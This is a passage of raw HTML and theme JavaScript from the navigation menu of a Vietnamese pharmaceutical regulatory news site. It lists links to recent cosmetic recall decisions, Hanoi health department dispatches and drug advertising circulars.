Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham/"  rel="bookmark" title="Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025 Về việc thu hồi số tiếp nhận Phiếu công bố sản phẩm mỹ phẩm">Quyết định Số: 273 /QĐ-QLD ngày 29 tháng 5 năm 2025&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-23-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 23 - YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham/"  rel="bookmark" title="Công văn số 23 &#8211; YT về việc đình chỉ lưu hành, thu hồi và tiêu huỷ mỹ phẩm">Công văn số 23 &#8211; YT về việc đình chỉ lưu&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" class="td-image-wrap " title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-25-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-25-yt-ve-viec-tang-cuong-cong-tac-quan-ly-my-pham/"  rel="bookmark" title="Công văn số 25-YT về việc tăng cường công tác quản lý mỹ phẩm">Công văn số 25-YT về việc tăng cường công tác quản&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" class="td-image-wrap " title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/01/cong-van-so-22-yt-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất" /></a></div>                <a href="https://vnras.com/news/dav/" class="td-post-category">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-22-yt-ve-viec-tang-cuong-quan-ly-thuoc-gay-nghien-huong-than-tien-chat/"  rel="bookmark" title="Công văn số 22-YT về việc tăng cường quản lý thuốc gây nghiện, hướng thần, tiền chất">Công văn số 22-YT về việc tăng cường quản lý thuốc&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-244"><a href="https://vnras.com/regulations/">Regulations</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "1764";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "441";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-861-syt-nvy-so-y-te-ha-noi-ngay-28-thang-01-nam-2026-ve-viec-chu-dong-cong-tac-phong-chong-benh-do-vi-rut-nipah\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c ch\u1ee7 \u0111\u1ed9ng c\u00f4ng t\u00e1c ph\u00f2ng, ch\u1ed1ng b\u1ec7nh do vi r\u00fat Nipah\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/861-SYT-NVY-2026-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/861-SYT-NVY-2026-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/861-SYT-NVY-2026-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c ch\u1ee7 \u0111\u1ed9ng c\u00f4ng t\u00e1c ph\u00f2ng, ch\u1ed1ng b\u1ec7nh do vi r\u00fat Nipah\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c ch\u1ee7 \u0111\u1ed9ng c\u00f4ng t\u00e1c ph\u00f2ng, ch\u1ed1ng b\u1ec7nh do vi r\u00fat Nipah\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/clinical\/\" class=\"td-post-category\">Clinical\/L\u00e2m s\u00e0ng<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-861-syt-nvy-so-y-te-ha-noi-ngay-28-thang-01-nam-2026-ve-viec-chu-dong-cong-tac-phong-chong-benh-do-vi-rut-nipah\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 28 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c ch\u1ee7 \u0111\u1ed9ng c\u00f4ng t\u00e1c ph\u00f2ng, ch\u1ed1ng b\u1ec7nh do vi r\u00fat Nipah\">C\u00f4ng v\u0103n s\u1ed1 : 861\/SYT-NVY S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-682-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/682-SYT-NVD-2026-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/682-SYT-NVD-2026-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/682-SYT-NVD-2026-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-682-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/369-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-369-syt-nvd-ve-viec-khao-sat-kinh-doanh-duoc-va-lien-thong-du-lieu-he-thong-csdl-ve-duoc-tai-co-so-ban-le-thuoc\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 13 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c kh\u1ea3o s\u00e1t kinh doanh d\u01b0\u1ee3c v\u00e0 li\u00ean th\u00f4ng d\u1eef li\u1ec7u H\u1ec7 th\u1ed1ng CSDL v\u1ec1 D\u01b0\u1ee3c t\u1ea1i c\u01a1 s\u1edf b\u00e1n l\u1ebb thu\u1ed1c\">C\u00f4ng v\u0103n s\u1ed1 : 369\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/6657-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/gps\/\" class=\"td-post-category\">GPs\/Th\u1ef1c h\u00e0nh t\u1ed1t<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-6657-syt-nvd-ve-viec-thong-bao-danh-sach-co-so-den-han-danh-gia-dinh-ky-gpp-gdp-nam-2026\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 24 th\u00e1ng 11 n\u0103m 2025 V\u1ec1 vi\u1ec7c th\u00f4ng b\u00e1o danh s\u00e1ch c\u01a1 s\u1edf \u0111\u1ebfn h\u1ea1n \u0111\u00e1nh gi\u00e1 \u0111\u1ecbnh k\u1ef3 GPP, GDP n\u0103m 2026\">C\u00f4ng v\u0103n s\u1ed1 : 6657\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 64;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/08\/16223_BYT_TT_2018_VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n 16223\/QLD-TT n\u0103m 2018\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-16223-qld-tt\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c tr\u1ef1c tuy\u1ebfn\">C\u00f4ng v\u0103n 16223\/QLD-TT x\u00e1c nh\u1eadn n\u1ed9i dung th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/measure-1080x675-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/hoat-dong-thong-tin-quang-cao-thuoc\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o thu\u1ed1c\">Th\u00f4ng t\u01b0 13\/2009\/TT-BYT h\u01b0\u1edbng d\u1eabn ho\u1ea1t \u0111\u1ed9ng th\u00f4ng tin, qu\u1ea3ng c\u00e1o...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/02\/quang-cao-san-pham-bo-y-te-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m b\u00f4\u0323 y t\u00ea\u0301\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quang-cao-san-pham-bo-y-te-quan-ly\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n ly\u0301 cu\u0309a B\u00f4\u0323 Y t\u00ea\u0301\">Th\u00f4ng t\u01b0 09\/2015\/TT-BYT qua\u0309ng ca\u0301o sa\u0309n ph\u00e2\u0309m thu\u00f4\u0323c pha\u0323m vi qua\u0309n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-218x150.png 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/slider1-980x360-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 thu\u1eadt qu\u1ed1c gia v\u1ec1 ph\u01b0\u01a1ng ti\u1ec7n qu\u1ea3ng c\u00e1o ngo\u00e0i tr\u1eddi\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/adversiting\/\" class=\"td-post-category\">Adversiting\/Th\u00f4ng tin, Qu\u1ea3ng c\u00e1o<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/phuong-tien-quang-cao-ngoai-troi\/\"  rel=\"bookmark\" title=\"Th\u00f4ng t\u01b0 19\/2013\/TT-BXD ban h\u00e0nh quy chu\u1ea9n k\u1ef9 